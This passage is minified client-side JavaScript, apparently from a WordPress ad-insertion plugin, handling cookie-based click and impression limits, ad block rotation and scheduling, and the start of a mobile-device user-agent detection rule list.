1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM